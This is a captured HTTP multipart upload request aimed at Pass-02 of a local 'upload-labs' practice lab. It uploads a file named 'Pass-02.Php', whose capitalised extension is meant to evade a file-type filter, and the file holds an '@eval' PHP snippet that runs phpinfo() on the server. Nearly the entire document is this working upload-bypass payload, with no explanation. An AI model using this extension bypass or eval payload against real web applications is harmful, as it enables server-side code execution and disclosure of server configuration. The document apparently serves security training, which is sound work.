 POST /upload-labs-master/Pass-02/index.php?action=show_code HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------148351565612702600806149​79641
Content-Length: 393
Origin: http://localhost
Connection: close
Referer: http://localhost/upload-labs-master/Pass-02/index.php?action=show_code
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
-----------------------------14835156561270260080614979641
Content-Disposition: form-data; name="upload_file"; filename="Pass-02.Php"
Content-Type: application/octet-stream
<?php
@eval(print phpinfo());
?>
-----------------------------14835156561270260080614979641
Content-Disposition: form-data; name="submit"
上传
-----------------------------14835156561270260080614979641--